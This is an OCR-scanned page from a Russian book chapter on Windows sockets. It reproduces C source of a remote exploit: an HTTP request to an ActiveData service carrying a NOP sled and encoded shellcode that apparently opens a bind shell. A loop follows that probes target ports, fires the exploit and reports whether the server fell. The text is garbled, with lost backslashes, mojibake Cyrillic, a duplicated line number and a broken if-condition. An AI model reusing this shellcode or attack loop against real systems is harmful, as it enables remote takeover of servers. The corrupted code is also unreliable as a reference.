 230 Глава 4. Сокеты на платформе Windows (Winsock) 231
22 "User-Agent: ACTIVEDATArn"
23 "Content-Length: 1075rn"
24 "ADCClientVersion: 01.06rn"
25 "Content-Type: multipart/mixed;boundary=';"
26 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
27 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
28 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
29 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
30 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
31 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
32 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
33 "x90x90x90x90xebx90x90x90x90x90x90x90x90x90x90x90x90"
34 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
35 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
36 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
37 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
38 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90"
39 "x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90xcc"
40 "x90x90x90xc7x05x20xf0xfdx7fxd6x21xf8x77xebx03x5dxeb"
41 "x05xe8xf8xffxffxffx83xc5x15x90x90x90x8bxc5x33xc9x66"
42 "xb9xd7x02x50x80x30x95x40xe2xfax2dx95x95x64xe2x14xad"
43 "xd8xcfx05x95xe1x96xddx7ex60x7dx95x95x95x95xc8x1ex40"
44 "x14x7fx9ax6bx6ax6ax1ex4dx1exe6xa9x96x66x1exe3xedx96"
45 "x66x1exebxb5x96x6ex1exdbx81xa6x78xc3xc2xc4x1exaax96"
46 "x6ex1ex67x2cx9bx95x95x95x66x33xe1x9dxccxcax16x52x91"
47 "xd0x77x72xccxcaxcbx1ex58x1exd3xb1x96x56x44x74x96x54"
48 "xa6x5cxf3x1ex9dx1exd3x89x96x56x54x74x97x96x54x1ex96"
49 "x96x56x1ex67x1ex6bx1ex45x2cx9ex95x95x95x7dxe1x94x95"
50 "x95xa6x55x39x10x55xe0x6cxc7xc3x6axc2x41xcfx1ex4dx2c"
51 "x93x95x95x95x7dxcex94x95x95x52xd2xf1x99x95x95x95x52"
52 "xd2xfdx95x95x95x95x52xd2xf9x94x95x95x95xffx95x18xd2"
53 "xf1xc5x18xd2x85xc5x18xd2x81xc5x6axc2x55xffx95x18xd2"
54 "xf1xc5x18xd2x8dxc5x18xd2x89xc5x6axc2x55x52xd2xb5xd1"
55 "x95x95x95x18xd2xb5xc5x6axc2x51x1exd2x85x1cxd2xc9x1c"
56 "xd1xf5x1exd2x89x1cxd2xcdx14xdaxd9x94x94x95x95xf3x52"
57 "xd2xc5x95x95x18xd2xe5xc5x18xd2x95xc5xa6x55xc5xc5xc5"
58 "xffx94xc5xc5x7dx95x95x95x95xc8x14x78xd5x6bx6ax6axc0"
59 "xc5x6axc2x5dx6axe2x85x6axc2x71x6axe2x89x6axc2x71xfd"
60 "x95x91x95x95xffxd5x6axc2x45x1ex7dxc5xfdx94x94x95x95"
61 "x6axc2x7dx10x55x9ax10x3fx95x95x95xa6x55xc5xd5xc5xd5"
62 "xc5x6axc2x79x16x6dx6ax9ax11x02x95x95x95x1ex4dxf3x52"
63 "x92x97x95xf3x52xd2x97x8exacx52xd2x91xeax95x95x94xff"
64 "x85x18x92xc5xc6x6axc2x61xffxa7x6axc2x49xa6x5cxc4xc3"
65 "xc4xc4xc4x6axe2x81x6axc2x59x10x55xe1xf5x05x05x05x05"
66 "x15xabx95xe1xbax05x05x05x05xffx95xc3xfdx95x91x95x95"
67 "xc0x6axe2x81x6axc2x4dx10x55xe1xd5x05x05x05x05xffx95"
68 "x6axa3xc0xc6x6axc2x6dx16x6dx6axe1xbbx05x05x05x05x7e"
69 "x27xffx95xfdx95x91x95x95xc0xc6x6axc2x69x10x55xe9x8d"
70 "x05x05x05x05xe1x09xffx95xc3xc5xc0x6axe2x8dx6axc2x41"
71 "xffxa7x6axc2x49x7ex1fxc6x6axc2x65xffx95x6axc2x75xa6"
72 "x55x39x10x55xe0x6cxc4xc7xc3xc6x6ax47xcfxccx3ex77x7b"
73 "x56xd2xf0xe1xc5xe7xfaxf6xd4xf1xf1xe7xf0xe6xe6x95xd9"
74 "xfaxf4xf1xd9xfcxf7xe7xf4xe7xecxd4x95xd6xe7xf0xf4xe1"
75 "xf0xc5xfcxe5xf0x95xd2xf0xe1xc6xe1xf4xe7xe1xe0xe5xdc"
76 "xfbxf3xfaxd4x95xd6xe7xf0xf4xe1xf0xc5xe7xfaxf6xf0xe6"
77 "xe6xf4x95xc5xf0xf0xfexdbxf4xf8xf0xf1xc5xfcxe5xf0x95"
76 "xd2xf9xfaxf7xf4xf9xd4xf9xf9xfaxf6x95xc2xe7xfcxe1xf0"
79 "xd3xfcxf9xf0x95xc7xf0xf4xf1xd3xfcxf9xf0x95xc6xf9xf0"
80 "xf0xe5x95xd0xedxfcxe1xc5xe7xfaxf6xf0xe6xe6x95xd6xf9"
81 "xfaxe6xf0xddxf4xfbxf1xf9xf0x95xc2xc6xdaxd6xdexa6xa7"
82 "x95xc2xc6xd4xc6xe1xf4xe7xe1xe0xe5x95xe6xfaxf6xfexf0"
83 "xe1x95xf6xf9xfaxe6xf0xe6xfaxf6xfexf0xe1x95xf6xfaxfb"
84 "xfbxf0xf6xe1x95xe6xf0xfbxf1x95xe7xf0xf6xe3x95xf6xf8"
85 "xf1xbbxf0xedxf0x95x90x90x90x90x90x90x90x90x90x90x90"
86 "x90x90x90xc7x05x20xf0xfdx7fxd6x21xf8x77x0dx0ax0dx0a"
87 "Host: localhostrnrn";
88
89 printf("Íà÷àëî àòàêè...");
90 char *output = NULL;
91 for(int x = 0; x < 9; x++)
92 {
93 for(int count = 0; count < 5; count++)
94 {
95 printf("ïîðò %d: ", port[x]);
96 if( is_up(targetip, port[x]) )
97 {
98 printf("ðàáîòàåòn");
99 Sleep(3000);
100 printf("ÀÒÀÊÀ !!!");
101
102 output = send_exploit(targetip, port[x], send);
103 printf("Ýêñïëîéò îòïðàâëåí");
104
105 if( is_string_in("server: microsoft", output) &&
106 is_string_in("remote procedure", output) &&
107 is_string_in("failed", output) &&
108 {
109 printf("Ïîâàëèëè!"n);
110 }
111 else
112 {
113 printf("Åùå æèâ.n");
114 }
115 }
116 else
117 {
118 count = 5;
119 printf("óìåð.n");
Часто задаваемые вопросы
 